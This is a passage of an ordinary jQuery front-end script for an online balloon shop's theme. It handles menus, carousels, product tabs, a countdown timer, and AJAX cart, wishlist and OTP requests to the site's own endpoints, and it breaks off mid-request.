    //     function openPhotoSwipe(index) {
    //         const photoSwipeImages = image.find('.owl-item a').toArray().map(function(element) {
    //             const img = $(element).find('img')[0];
    //             const width = $(element).data('width') || img.naturalWidth;
    //             const height = $(element).data('height') || img.naturalHeight;

    //             return {
    //                 src: element.href,
    //                 msrc: element.href,
    //                 w: width,
    //                 h: height,
    //             };
    //         });

    //         if (isRTL()) {
    //             photoSwipeImages.reverse();
    //         }

    //         const photoSwipeOptions = {
    //             getThumbBoundsFn: index => {
    //                 const imageElements = image.find('.owl-item img').toArray();
    //                 const dirDependentIndex = getIndexDependOnDir(index);

    //                 if (!imageElements[dirDependentIndex]) {
    //                     return null;
    //                 }

    //                 const tag = imageElements[dirDependentIndex];
    //                 const width = tag.naturalWidth;
    //                 const height = tag.naturalHeight;
    //                 const rect = tag.getBoundingClientRect();
    //                 const ration = Math.min(rect.width / width, rect.height / height);
    //                 const fitWidth = width * ration;
    //                 const fitHeight = height * ration;

    //                 return {
    //                     x: rect.left + (rect.width - fitWidth) / 2 + window.pageXOffset,
    //                     y: rect.top + (rect.height - fitHeight) / 2 + window.pageYOffset,
    //                     w: fitWidth,
    //                 };
    //             },
    //             index: getIndexDependOnDir(index),
    //             bgOpacity: .9,
    //             history: false
    //         };

    //         const photoSwipeGallery = new PhotoSwipe($('.pswp')[0], PhotoSwipeUI_Default, photoSwipeImages, photoSwipeOptions);

    //         photoSwipeGallery.listen('beforeChange', () => {
    //             image.data('owl.carousel').to(getIndexDependOnDir(photoSwipeGallery.getCurrentIndex()), 0, true);
    //         });

    //         photoSwipeGallery.init();
    //     }

    //     function syncPosition (el) {
    //         let current = el.item.index;

    //         carousel
    //             .find('.product-gallery__thumbnails-item')
    //             .removeClass('product-gallery__thumbnails-item--active')
    //             .eq(current)
    //             .addClass('product-gallery__thumbnails-item--active');
    //         const onscreen = carousel.find('.owl-item.active').length - 1;
    //         const start = carousel.find('.owl-item.active').first().index();
    //         const end = carousel.find('.owl-item.active').last().index();

    //         if (current > end) {
    //             carousel.data('owl.carousel').to(current, 100, true);
    //         }
    //         if (current < start) {
    //             carousel.data('owl.carousel').to(current - onscreen, 100, true);
    //         }
    //     }
    // };

    // $(function() {
    //     $('.product').each(function () {
    //         const gallery = $(this).find('.product-gallery');

    //         if (gallery.length > 0) {
    //             initProductGallery(gallery[0], gallery.data('layout'));
    //         }
    //     });
    // });

    /*
    // .product-tabs
    */
    $(function () {
        $('.product-tabs').each(function (i, element) {
            $('.product-tabs__list', element).on('click', '.product-tabs__item a', function (event) {
                event.preventDefault();

                const tab = $(this).closest('.product-tabs__item');
                const content = $('.product-tabs__pane' + $(this).attr('href'), element);

                if (content.length) {
                    $('.product-tabs__item').removeClass('product-tabs__item--active');
                    tab.addClass('product-tabs__item--active');

                    $('.product-tabs__pane').removeClass('product-tabs__pane--active');
                    content.addClass('product-tabs__pane--active');
                }
            });

            const currentTab = $('.product-tabs__item--active', element);
            const firstTab = $('.product-tabs__item:first', element);

            if (currentTab.length) {
                currentTab.trigger('click');
            } else {
                firstTab.trigger('click');
            }
        });
    });

    /*
    // .departments
    */
    // $(function() {
    //     $('.departments__button').on('click', function(event) {
    //         event.preventDefault();

    //         $(this).closest('.departments').toggleClass('departments--open');
    //     });

    //     $(document).on('click', function (event) {
    //         $('.departments')
    //             .not($(event.target).closest('.departments'))
    //             .removeClass('departments--open');
    //     });
    // });

    /*
    // .topbar__menu
    */
    $(function() {
        $('.topbar__menu-button').on('click', function() {
            $(this).closest('.topbar__menu').toggleClass('topbar__menu--open');
        });

        $(document).on('click', function (event) {
            $('.topbar__menu')
                .not($(event.target).closest('.topbar__menu'))
                .removeClass('topbar__menu--open');
        });
    });

    /*
    // .indicator (dropcart, account-menu)
    */
    $(function() {
        $('.indicator--trigger--click .indicator__button, .indicator--trigger--click .open_menu').on('mouseenter', function(event) {
            event.preventDefault();

            const dropdown = $(this).closest('.indicator');

            if (dropdown.is('.indicator--open')) {
                dropdown.removeClass('indicator--open');
            } else {
                dropdown.addClass('indicator--open');
            }
        });

        $('.indicator--trigger--click .indicator__button, .indicator--trigger--click .open_menu').on('mouseleave', function(event) {
            event.preventDefault();
            $('.indicator')
                .not($(event.target).closest('.indicator'))
                .removeClass('indicator--open');
        });

        $(document).on('click', function (event) {
            $('.indicator')
                .not($(event.target).closest('.indicator'))
                .removeClass('indicator--open');
        });
    });

    /*
    // mobile search
    */
    $(function() {
        const mobileSearch = $('.mobile-header__search');

        if (mobileSearch.length) {
            $('.mobile-indicator--search .mobile-indicator__button').on('click', function() {
                if (mobileSearch.is('.mobile-header__search--open')) {
                    mobileSearch.removeClass('mobile-header__search--open');
                } else {
                    mobileSearch.addClass('mobile-header__search--open');
                    mobileSearch.find('.mobile-search__input')[0].focus();
                }
            });

            mobileSearch.find('.mobile-search__button--close').on('click', function() {
                mobileSearch.removeClass('mobile-header__search--open');
            });

            document.addEventListener('click', function(event) {
                if (!$(event.target).closest('.mobile-indicator--search, .mobile-header__search, .modal').length) {
                    mobileSearch.removeClass('mobile-header__search--open');
                }
            }, true);

            $('.mobile-search__vehicle-picker').on('click', function () {
                $('#vehicle-picker-modal').modal('show');
            });
        }
    });

    /*
    // vehicle-picker-modal
    */
    // $(function() {
    //     $('.vehicle-picker-modal').closest('.modal').each(function() {
    //         const modal = $(this);

    //         modal.on('hidden.bs.modal', function() {
    //             modal.find('[data-panel]')
    //                 .removeClass('vehicle-picker-modal__panel--active')
    //                 .first()
    //                 .addClass('vehicle-picker-modal__panel--active');
    //         });

    //         modal.find('[data-to-panel]').on('click', function(event) {
    //             event.preventDefault();

    //             const toPanel = $(this).data('to-panel');
    //             const currentPanel = modal.find('.vehicle-picker-modal__panel--active');
    //             const nextPanel = modal.find('[data-panel="' + toPanel + '"]');

    //             currentPanel.removeClass('vehicle-picker-modal__panel--active');
    //             nextPanel.addClass('vehicle-picker-modal__panel--active');
    //         });

    //         modal.find('.vehicle-picker-modal__close, .vehicle-picker-modal__close-button').on('click', function () {
    //             modal.modal('hide');
    //         });
    //     });
    // });

    /*
    // mobile-menu
    */
    $(function () {
        const body = $('body');
        const mobileMenu = $('.mobile-menu');
        const mobileMenuBody = mobileMenu.children('.mobile-menu__body');

        if (mobileMenu.length) {
            const open = function() {
                const bodyWidth = body.width();
                body.css('overflow', 'hidden');
                body.css('paddingRight', (body.width() - bodyWidth) + 'px');

                mobileMenu.addClass('mobile-menu--open');
            };
            const close = function() {
                body.css('overflow', 'auto');
                body.css('paddingRight', '');

                mobileMenu.removeClass('mobile-menu--open');
            };

            $('.mobile-header__menu-button').on('click', function() {
                open();
            });
            $('.mobile-menu__backdrop, .mobile-menu__close').on('click', function() {
                close();
            });
        }

        const panelsStack = [];
        let currentPanel = mobileMenuBody.children('.mobile-menu__panel');

        mobileMenu.on('click', '[data-mobile-menu-trigger]', function(event) {
            const trigger = $(this);
            const item = trigger.closest('[data-mobile-menu-item]');
            let panel = item.data('panel');

            if (!panel) {
                panel = item.children('[data-mobile-menu-panel]').children('.mobile-menu__panel');

                if (panel.length) {
                    mobileMenuBody.append(panel);
                    item.data('panel', panel);
                    panel.width(); // force reflow
                }
            }

            if (panel && panel.length) {
                event.preventDefault();

                panelsStack.push(currentPanel);
                currentPanel.addClass('mobile-menu__panel--hide');

                panel.removeClass('mobile-menu__panel--hidden');
                currentPanel = panel;
            }
        });
        mobileMenu.on('click', '.mobile-menu__panel-back', function() {
            currentPanel.addClass('mobile-menu__panel--hidden');
            currentPanel = panelsStack.pop();
            currentPanel.removeClass('mobile-menu__panel--hide');
        });
    });

    /*
    // off canvas filters
    */
    $(function () {
        const body = $('body');
        const sidebar = $('.sidebar');
        const offcanvas = sidebar.hasClass('sidebar--offcanvas--mobile') ? 'mobile' : 'always';
        const media = matchMedia('(max-width: 991px)');

        if (sidebar.length) {
            const open = function() {
                if (offcanvas === 'mobile' && !media.matches) {
                    return;
                }

                const bodyWidth = body.width();
                body.css('overflow', 'hidden');
                body.css('paddingRight', (body.width() - bodyWidth) + 'px');

                sidebar.addClass('sidebar--open');
            };
            const close = function() {
                body.css('overflow', 'auto');
                body.css('paddingRight', '');

                sidebar.removeClass('sidebar--open');
            };
            const onMediaChange = function() {
                if (offcanvas === 'mobile') {
                    if (!media.matches && sidebar.hasClass('sidebar--open')) {
                        close();
                    }
                }
            };

            if (media.addEventListener) {
                media.addEventListener('change', onMediaChange);
            } else {
                media.addListener(onMediaChange);
            }

            $('.filters-button').on('click', function() {
                open();
            });
            $('.sidebar__backdrop, .sidebar__close').on('click', function() {
                close();
            });
        }
    });

    /*
    // tooltips
    */
    $(function () {
        $('[data-toggle="tooltip"]').tooltip();
    });

    /*
    // departments megamenu
    */
    $(function () {
        let currentItem = null;
        const container = $('.departments__menu-container');

        $('.departments__item').on('mouseenter', function() {
            if (currentItem) {
                const megamenu = currentItem.data('megamenu');

                if (megamenu) {
                    megamenu.removeClass('departments__megamenu--open');
                }

                currentItem.removeClass('departments__item--hover');
                currentItem = null;
            }

            currentItem = $(this).addClass('departments__item--hover');

            if (currentItem.is('.departments__item--submenu--megamenu')) {
                let megamenu = currentItem.data('megamenu');

                if (!megamenu) {
                    megamenu = $(this).find('.departments__megamenu');

                    currentItem.data('megamenu', megamenu);

                    container.append(megamenu);
                }

                megamenu.addClass('departments__megamenu--open');
            }
        });
        $('.departments__list-padding').on('mouseenter', function() {
            if (currentItem) {
                const megamenu = currentItem.data('megamenu');

                if (megamenu) {
                    megamenu.removeClass('departments__megamenu--open');
                }

                currentItem.removeClass('departments__item--hover');
                currentItem = null;
            }
        });
        $('.departments__body').on('mouseleave', function() {
            if (currentItem) {
                const megamenu = currentItem.data('megamenu');

                if (megamenu) {
                    megamenu.removeClass('departments__megamenu--open');
                }

                currentItem.removeClass('departments__item--hover');
                currentItem = null;
            }
        });
    });

    /*
    // main menu / megamenu
    */
    $(function () {
        const megamenuArea = $('.megamenu-area');

        $('.main-menu__item--submenu--megamenu').on('mouseenter', function() {
            const megamenu = $(this).children('.main-menu__submenu');
            const offsetParent = megamenu.offsetParent();

            if (isRTL()) {
                const position = Math.max(
                    megamenuArea.offset().left,
                    Math.min(
                        $(this).offset().left + $(this).outerWidth() - megamenu.outerWidth(),
                        megamenuArea.offset().left + megamenuArea.outerWidth() - megamenu.outerWidth()
                    )
                ) - offsetParent.offset().left;

                megamenu.css('left', position + 'px');
            } else {
                const position = Math.max(
                    0,
                    Math.min(
                        $(this).offset().left,
                        megamenuArea.offset().left + megamenuArea.outerWidth() - megamenu.outerWidth()
                    )
                ) - offsetParent.offset().left;

                megamenu.css('left', position + 'px');
            }
        });
    });


    /*
    // Checkout payment methods
    */
    $(function () {
        $('[name="checkout_payment_method"]').on('change', function () {
            const currentItem = $(this).closest('.payment-methods__item');

            $(this).closest('.payment-methods__list').find('.payment-methods__item').each(function (i, element) {
                const links = $(element);
                const linksContent = links.find('.payment-methods__item-container');

                if (element !== currentItem[0]) {
                    const startHeight = linksContent.height();

                    linksContent.css('height', startHeight + 'px');
                    links.removeClass('payment-methods__item--active');

                    links.height(); // force reflow
                    linksContent.css('height', '');
                } else {
                    const startHeight = linksContent.height();

                    links.addClass('payment-methods__item--active');

                    const endHeight = linksContent.height();

                    linksContent.css('height', startHeight + 'px');
                    links.height(); // force reflow
                    linksContent.css('height', endHeight + 'px');
                }
            });
        });

        $('.payment-methods__item-container').on('transitionend', function (event) {
            if (event.originalEvent.propertyName === 'height') {
                $(this).css('height', '');
            }
        });
    });


    /*
    // add-vehicle-modal
    */
    $(function () {
        $('.filter-vehicle__button button').on('click', function () {
            $('#add-vehicle-modal').modal('show');
        });
    });


    /*
    // Quickview
    */
    const quickview = {
        cancelPreviousModal: function() {},
        clickHandler: function() {
            const modal = $('#quickview-modal');
            const button = $(this);
            const doubleClick = button.is('.product-card__action--loading');

            quickview.cancelPreviousModal();

            if (doubleClick) {
                return;
            }

            button.addClass('product-card__action--loading');

            let xhr = null;
            // timeout ONLY_FOR_DEMO!
            const timeout = setTimeout(function() {
                xhr = $.ajax({
                    url: 'quickview.html',
                    success: function(data) {
                        quickview.cancelPreviousModal = function() {};
                        button.removeClass('product-card__action--loading');

                        modal.html(data);
                        modal.find('.quickview__close').on('click', function() {
                            modal.modal('hide');
                        });
                        modal.modal('show');
                    }
                });
            }, 1000);

            quickview.cancelPreviousModal = function() {
                button.removeClass('product-card__action--loading');

                if (xhr) {
                    xhr.abort();
                }

                // timeout ONLY_FOR_DEMO!
                clearTimeout(timeout);
            };
        }
    };

    $(function () {
        const modal = $('#quickview-modal');

        modal.on('shown.bs.modal', function() {
            modal.find('.product-gallery').each(function(i, gallery) {
                initProductGallery(gallery, $(this).data('layout'));
            });

            $('.input-number', modal).customNumber();
        });

        $('.product-card__action--quickview').on('click', function() {
            quickview.clickHandler.apply(this, arguments);
        });
    });


    /*
    // .block-products-carousel
    */
    $(function () {
        const carouselOptions = {
            'grid-4': {
                items: 4,
            },
            'grid-4-sidebar': {
                items: 4,
                responsive: {
                    1400: {items: 4},
                    1200: {items: 3},
                    992: {items: 3, margin: 16},
                    768: {items: 3, margin: 16},
                    576: {items: 2, margin: 16},
                    460: {items: 2, margin: 16},
                    0: {items: 1},
                }
            },
            'grid-5': {
                items: 5,
                responsive: {
                    1400: {items: 5},
                    1200: {items: 4},
                    992: {items: 4, margin: 16},
                    768: {items: 3, margin: 16},
                    576: {items: 2, margin: 16},
                    460: {items: 2, margin: 16},
                    0: {items: 1},
                }
            },
            'grid-6': {
                items: 6,
                margin: 16,
                responsive: {
                    1400: {items: 6},
                    1200: {items: 4},
                    992: {items: 4, margin: 16},
                    768: {items: 3, margin: 16},
                    576: {items: 2, margin: 16},
                    460: {items: 2, margin: 16},
                    0: {items: 1},
                }
            },
            'horizontal': {
                items: 4,
                responsive: {
                    1400: {items: 4, margin: 14},
                    992: {items: 3, margin: 14},
                    768: {items: 2, margin: 14},
                    0: {items: 1, margin: 14},
                }
            },
            'horizontal-sidebar': {
                items: 3,
                responsive: {
                    1400: {items: 3, margin: 14},
                    768: {items: 2, margin: 14},
                    0: {items: 1, margin: 14},
                }
            }
        };

        $('.block-products-carousel').each(function() {
            const block = $(this);
            const layout = $(this).data('layout');
            const owlCarousel = $(this).find('.owl-carousel');

            owlCarousel.owlCarousel(Object.assign({}, {
                dots: false,
                margin: 20,
                loop: false
            }, carouselOptions[layout]));

            $(this).find('.section-header__arrow--prev').on('click', function() {
                owlCarousel.trigger('prev.owl.carousel', [500]);
            });
            $(this).find('.section-header__arrow--next').on('click', function() {
                owlCarousel.trigger('next.owl.carousel', [500]);
            });

            let cancelPreviousGroupChange = function() {};

            $(this).find('.section-header__groups-button').on('click', function() {
                const carousel = block.find('.block-products-carousel__carousel');
                let category_id = $(this).data('id');

                if ($(this).is('.section-header__groups-button--active')) {
                    return;
                }

                cancelPreviousGroupChange();

                $(this).closest('.section-header__groups').find('.section-header__groups-button').removeClass('section-header__groups-button--active');
                $(this).addClass('section-header__groups-button--active');
                carousel.addClass('block-products-carousel__carousel--loading');

                //run ajax
                $.ajax({
                url: 'home/getAjaxCarouselProducts/'+category_id,
                type: 'post',
                dataType: 'html',
                data: $('.product__actions input[type="text"], .product__actions input[type="hidden"], .product__actions input[type="radio"]:checked, .product__actions input[type="number"]'),
                cache: false,
                beforeSend: function() {
                  $('.btn-add-cart').button('loading');
                },
                complete: function() {
                  $('.btn-add-cart').button('reset');
                },
                success: function(json) {
        
                  block.find('.owl-carousel')
                        .trigger('replace.owl.carousel', [json])
                        .trigger('refresh.owl.carousel')
                        .trigger('to.owl.carousel', [0, 0]);

                    $('.product-card__action--quickview', block).on('click', function() {
                        quickview.clickHandler.apply(this, arguments);
                    });

                    carousel.removeClass('block-products-carousel__carousel--loading');
                  
                },
                error: function(xhr, ajaxOptions, thrownError) {
                  alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
                }
            });

                cancelPreviousGroupChange = function() {
                    // timeout ONLY_FOR_DEMO!
                    // clearTimeout(timer);
                    cancelPreviousGroupChange = function() {};
                };
            });
        });
    });

    /*
    // .block-posts-carousel
    */
    $(function () {
        const defaultOptions = {
            dots: false,
            margin: 20,
            loop: true,
            rtl: isRTL()
        };
        const options = {
            grid: {
                items: 4,
                responsive: {
                    1400: {items: 4, margin: 20},
                    1200: {items: 3, margin: 20},
                    992: {items: 3, margin: 16},
                    768: {items: 2, margin: 16},
                    0: {items: 1, margin: 16},
                },
            },
            list: {
                items: 2,
                responsive: {
                    1400: {items: 2, margin: 20},
                    992: {items: 2, margin: 16},
                    0: {items: 1, margin: 16},
                },
            },
        };

        $('.block-posts-carousel').each(function() {
            const owlCarousel = $(this).find('.owl-carousel');
            const layout = $(this).data('layout');

            owlCarousel.owlCarousel(Object.assign({}, defaultOptions, options[layout]));

            $(this).find('.section-header__arrow--prev').on('click', function() {
                owlCarousel.trigger('prev.owl.carousel', [500]);
            });
            $(this).find('.section-header__arrow--next').on('click', function() {
                owlCarousel.trigger('next.owl.carousel', [500]);
            });
        });
    });

    /*
    // .block-teammates
    */
    $(function () {
        $('.block-teammates').each(function() {
            const owlCarousel = $(this).find('.owl-carousel');

            owlCarousel.owlCarousel({
                dots: true,
                margin: 20,
                rtl: isRTL(),
                responsive: {
                    1200: {items: 5},
                    992: {items: 4},
                    768: {items: 3},
                    440: {items: 2},
                    0: {items: 1}
                }
            });
        });
    });

    /*
    // .block-reviews
    */
    $(function () {
        $('.block-reviews').each(function() {
            const owlCarousel = $(this).find('.owl-carousel');

            owlCarousel.owlCarousel({
                dots: true,
                margin: 20,
                items: 1,
                loop: true,
                rtl: isRTL()
            });
        });
    });

    /*
    // .block-zone
    */
    $(function () {
        $('.block-zone').each(function() {
            const owlCarousel = $(this).find('.owl-carousel');

            owlCarousel.owlCarousel({
                dots: false,
                margin: 20,
                loop: true,
                items: 4,
                rtl: isRTL(),
                responsive: {
                    1400: {items: 4, margin: 20},
                    992: {items: 3, margin: 16},
                    460: {items: 2, margin: 16},
                    0: {items: 1},
                }
            });

            $(this).find('.block-zone__arrow--prev').on('click', function() {
                owlCarousel.trigger('prev.owl.carousel', [500]);
            });
            $(this).find('.block-zone__arrow--next').on('click', function() {
                owlCarousel.trigger('next.owl.carousel', [500]);
            });

            let cancelPreviousTabChange = function() {};

            $(this).find('.block-zone__tabs-button').on('click', function() {
                const block = $(this).closest('.block-zone');
                const carousel = block.find('.block-zone__carousel');

                if ($(this).is('.block-zone__tabs-button--active')) {
                    return;
                }

                cancelPreviousTabChange();

                $(this).closest('.block-zone__tabs').find('.block-zone__tabs-button').removeClass('block-zone__tabs-button--active');
                $(this).addClass('block-zone__tabs-button--active');

                carousel.addClass('block-zone__carousel--loading');

                // timeout ONLY_FOR_DEMO! you can replace it with an ajax request
                let timer;
                timer = setTimeout(function() {
                    let items = block.find('.owl-carousel .owl-item:not(".cloned") .block-zone__carousel-item');

                    /*** this is ONLY_FOR_DEMO! / start */
                    /**/ const itemsArray = items.get();
                    /**/ const newItemsArray = [];
                    /**/
                    /**/ while (itemsArray.length > 0) {
                        /**/     const randomIndex = Math.floor(Math.random() * itemsArray.length);
                        /**/     const randomItem = itemsArray.splice(randomIndex, 1)[0];
                        /**/
                        /**/     newItemsArray.push(randomItem);
                        /**/ }
                    /**/ items = $(newItemsArray);
                    /*** this is ONLY_FOR_DEMO! / end */

                    block.find('.owl-carousel')
                        .trigger('replace.owl.carousel', [items])
                        .trigger('refresh.owl.carousel')
                        .trigger('to.owl.carousel', [0, 0]);

                    $('.product-card__action--quickview', block).on('click', function() {
                        quickview.clickHandler.apply(this, arguments);
                    });

                    carousel.removeClass('block-zone__carousel--loading');
                }, 1000);
                cancelPreviousTabChange = function() {
                    // timeout ONLY_FOR_DEMO!
                    clearTimeout(timer);
                    cancelPreviousTabChange = function() {};
                };
            });
        });
    });

    /*
    // initialize custom numbers
    */
    $(function () {
        $('.input-number').customNumber();
    });

    /*
    // header vehicle
    */
    $(function () {
        const input = $('.search__input');
        const suggestions = $('.search__dropdown--suggestions');
        const vehiclePicker = $('.search__dropdown--vehicle-picker');
        const vehiclePickerButton = $('.search__button--start');

        const inputMobile = $('.mobile-search__input');
        const suggestionsMobile = $('.mobile_search__dropdown');

        input.on('focus', function() {
            suggestions.addClass('search__dropdown--open');
        });
        input.on('blur', function() {
            suggestions.removeClass('search__dropdown--open');
        });

        inputMobile.on('focus', function() {
            suggestionsMobile.addClass('search__dropdown--open');
        });
        inputMobile.on('blur', function() {
            suggestionsMobile.removeClass('search__dropdown--open');
        });

        // vehiclePickerButton.on('click', function() {
        //     vehiclePickerButton.toggleClass('search__button--hover');
        //     vehiclePicker.toggleClass('search__dropdown--open');
        // });

        // vehiclePicker.on('transitionend', function(event) {
        //     if (event.originalEvent.propertyName === 'visibility' && vehiclePicker.is(event.target)) {
        //         vehiclePicker.find('.vehicle-picker__panel:eq(0)').addClass('vehicle-picker__panel--active');
        //         vehiclePicker.find('.vehicle-picker__panel:gt(0)').removeClass('vehicle-picker__panel--active');
        //     }
        //     if (event.originalEvent.propertyName === 'height' && vehiclePicker.is(event.target)) {
        //         vehiclePicker.css('height', '');
        //     }
        // });

        // $(document).on('click', function (event) {
        //     if (!$(event.target).closest('.search__dropdown--vehicle-picker, .search__button--start').length) {
        //         vehiclePickerButton.removeClass('search__button--hover');
        //         vehiclePicker.removeClass('search__dropdown--open');
        //     }
        // });

        // $('.vehicle-picker [data-to-panel]').on('click', function(event) {
        //     event.preventDefault();

        //     const toPanel = $(this).data('to-panel');
        //     const currentPanel = vehiclePicker.find('.vehicle-picker__panel--active');
        //     const nextPanel = vehiclePicker.find('[data-panel="' + toPanel + '"]');

        //     currentPanel.removeClass('vehicle-picker__panel--active');
        //     nextPanel.addClass('vehicle-picker__panel--active');
        // });
    });

    /*
    // .block-sale
    */
    $(function () {
        $('.block-sale').each(function() {
            const owlCarousel = $(this).find('.owl-carousel');

            owlCarousel.owlCarousel({
                items: 5,
                dots: true,
                margin: 24,
                loop: true,
                rtl: isRTL(),
                responsive: {
                    1400: {items: 5},
                    1200: {items: 4},
                    992: {items: 4, margin: 16},
                    768: {items: 3, margin: 16},
                    576: {items: 2, margin: 16},
                    460: {items: 2, margin: 16},
                    0: {items: 1},
                },
            });

            $(this).find('.block-sale__arrow--prev').on('click', function() {
                owlCarousel.trigger('prev.owl.carousel', [500]);
            });
            $(this).find('.block-sale__arrow--next').on('click', function() {
                owlCarousel.trigger('next.owl.carousel', [500]);
            });
        });
        $('.block-sale__timer').each(function() {
            const timer = $(this);
            const MINUTE = 60;
            const HOUR = MINUTE * 60;
            const DAY = HOUR * 24;

            let left = DAY * 3;

            const format = function(number) {
                let result = number.toFixed();

                if (result.length === 1) {
                    result = '0' + result;
                }

                return result;
            };

            const updateTimer = function() {
                left -= 1;

                if (left < 0) {
                    left = 0;

                    clearInterval(interval);
                }

                const leftDays = Math.floor(left / DAY);
                const leftHours = Math.floor((left - leftDays * DAY) / HOUR);
                const leftMinutes = Math.floor((left - leftDays * DAY - leftHours * HOUR) / MINUTE);
                const leftSeconds = left - leftDays * DAY - leftHours * HOUR - leftMinutes * MINUTE;

                timer.find('.timer__part-value--days').text(format(leftDays));
                timer.find('.timer__part-value--hours').text(format(leftHours));
                timer.find('.timer__part-value--minutes').text(format(leftMinutes));
                timer.find('.timer__part-value--seconds').text(format(leftSeconds));
            };

            const interval = setInterval(updateTimer, 1000);

            updateTimer();
        });
    });

    /*
    // .block-slideshow
    */
    $(function () {
        $('.block-slideshow__carousel').each(function() {
            const owlCarousel = $(this).find('.owl-carousel');

            owlCarousel.owlCarousel({
                items: 1,
                autoplay:true,
                dots: false,
                video: true,
                nav: true,
                loop: true,
                rtl: isRTL()
            });
        });
    });

    /*
    // .block-finder
    */
    $(function () {
        $('.block-finder__form-control--select select').on('change', function() {
            const item = $(this).closest('.block-finder__form-control--select');

            if ($(this).val() !== 'none') {
                item.find('~ .block-finder__form-control--select:eq(0) select').prop('disabled', false).val('none');
                item.find('~ .block-finder__form-control--select:gt(0) select').prop('disabled', true).val('none');
            } else {
                item.find('~ .block-finder__form-control--select select').prop('disabled', true).val('none');
            }

            item.find('~ .block-finder__form-control--select select').trigger('change.select2');
        });
    });

    /*
    // .block-header
    */
    (function(){
        // So that breadcrumbs correctly flow around the page title, we need to know its width.
        // This code simply conveys the width of the page title in CSS.

        const media = matchMedia('(min-width: 1200px)');
        const updateTitleWidth = function() {
            const width = $('.block-header__title').outerWidth();
            const titleSafeArea = $('.breadcrumb__title-safe-area').get(0);

            if (titleSafeArea && width) {
                titleSafeArea.style.setProperty('--block-header-title-width', width+'px');
            }
        };

        if (media.matches) {
            updateTitleWidth();
        }

        if (media.addEventListener) {
            media.addEventListener('change', updateTitleWidth);
        } else {
            media.addListener(updateTitleWidth);
        }
    })();

    /*
    // select2
    */
    $(function () {
        $('.form-control-select2, .block-finder__form-control--select select').select2({width: ''});
    });

    /*
    // .vehicle-form
    */
    $(function () {
        $('.vehicle-form__item--select select').on('change', function() {
            const item = $(this).closest('.vehicle-form__item--select');

            if ($(this).val() !== 'none') {
                item.find('~ .vehicle-form__item--select:eq(0) select').prop('disabled', false).val('none');
                item.find('~ .vehicle-form__item--select:gt(0) select').prop('disabled', true).val('none');
            } else {
                item.find('~ .vehicle-form__item--select select').prop('disabled', true).val('none');
            }

            item.find('~ .vehicle-form__item--select select').trigger('change.select2');
        });
    });

    $(function () {
        $('.btn-add-cart').on('click', function() {
        console.log("add");
        $.ajax({
            url: 'checkout/add_cart',
            type: 'post',
            dataType: 'json',
            data: $('.product__actions input[type="text"], .product__actions input[type="hidden"], .product__actions input[type="radio"]:checked, .product__actions input[type="number"], .product__form input[type="radio"]:checked, .product__actions select'),
            cache: false,
            beforeSend: function() {
              // $('.btn-add-cart').button('loading');
            },
            complete: function() {
              // $('.btn-add-cart').button('reset');
              // $('.alert').remove();
            },
            success: function(json) {
              $('.alert').remove();
              
              if (json['error']) {
                $("#errors").html('<div class="alert alert-danger"><strong>Error!</strong> '+json['error']+'</div>');
              }
              if (json['success']) {
                // window.location.reload();
                load_popup_cart();
                toastr.success('Item added to cart successfully');
              }
              if (json['success_bouquet']) {
                load_popup_cart();
                $("#AddOnModal").modal('show');
              }
            },
            error: function(xhr, ajaxOptions, thrownError) {
              alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
            }
        });
    });

    });

    $(function () {
        $('.btn-buy-now').on('click', function() {
        console.log("buy");
        $.ajax({
            url: 'checkout/add_cart',
            type: 'post',
            dataType: 'json',
            data: $('.product__actions input[type="text"], .product__actions input[type="hidden"], .product__actions input[type="radio"]:checked, .product__actions input[type="number"], .product__form input[type="radio"]:checked, .product__actions select'),
            cache: false,
            beforeSend: function() {
              $('.btn-buy-now').button('loading');
            },
            complete: function() {
              $('.btn-buy-now').button('reset');
            },
            success: function(json) {
    
              if (json['error']) {
                $("#errors").html('<div class="alert alert-danger"><strong>Error!</strong> '+json['error']+'</div>');
              }
              if (json['success']) {
                window.location = "https://www.fusionballoons.com/checkout/checkout";
              }
              if (json['success_bouquet']) {
                load_popup_cart();
                $("#AddOnModal").modal('show');
              }
    
              
            },
            error: function(xhr, ajaxOptions, thrownError) {
              alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
            }
        });
    });

    });

    $(function () {
        $('.btn-update-cart').on('click', function() {
        $.ajax({
            url: 'checkout/update_cart',
            type: 'post',
            dataType: 'json',
            data: new FormData($('.form-cart')[0]),
            cache: false,
            contentType: false,
            processData: false,
            beforeSend: function() {
              $('.btn-update-cart').button('loading');
            },
            complete: function() {
              $('.btn-update-cart').button('reset');
            },
            success: function(json) {
              if (json['error']) {
              }
              
              if (json['success']) {
                location.reload();
              }
            },
            error: function(xhr, ajaxOptions, thrownError) {
              alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
            }
        });
    });
});


    $(function () {
    $('.btn-wishlist').on('click', function() {
        var btn = $(this);
        var product_id = btn.data('id');
    
        setTimeout(function() {
            $.ajax({
                url: 'account/wishlist',
                type: 'post',
                data: 'product_id=' + product_id,
                dataType: 'json',
                beforeSend: function() {
                    $(btn).button('loading');
                },
                complete: function() {
                    $(btn).button('reset');
                },
                success: function(json) {
                    $('.alert-dismissible').remove();
    
                    if (json['message'] == 'deleted') {
                        $(btn).removeClass("btn-primary").addClass("btn-outline-primary");
    
                    }

                    if (json['status'] == 'error') {
                        $('#message').html('<div class="alert alert-danger alert-lg mb-3 alert-dismissible fade show">'+json["message"]+'<button type="button" class="close" data-dismiss="alert" aria-label="Close"><svg width="12" height="12"><path d="M10.8,10.8L10.8,10.8c-0.4,0.4-1,0.4-1.4,0L6,7.4l-3.4,3.4c-0.4,0.4-1,0.4-1.4,0l0,0c-0.4-0.4-0.4-1,0-1.4L4.6,6L1.2,2.6c-0.4-0.4-0.4-1,0-1.4l0,0c0.4-0.4,1-0.4,1.4,0L6,4.6l3.4-3.4c0.4-0.4,1-0.4,1.4,0l0,0c0.4,0.4,0.4,1,0,1.4L7.4,6l3.4,3.4C11.2,9.8,11.2,10.4,10.8,10.8z"></path></svg></button></div>');
                    }
    
                    if (json['message'] == 'added') {
                        $(btn).removeClass("btn-outline-primary").addClass("btn-primary");
    
                    }
                },
                error: function(xhr, ajaxOptions, thrownError) {
                    alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
                }
            });
        }, 500);
    });
});

$(function () {
    $(document).on('change', ".checkout .addresses input[type=radio]:checked", function() {
        var address_id = $(this).val();
        $(this).parent().parent().parent().find('.addon_address').val(address_id);
    });
});

$(function () {

$(".btn-get-otp").click(function() {
    $.ajax({
        url: 'account/check_otp',
        type: 'post',
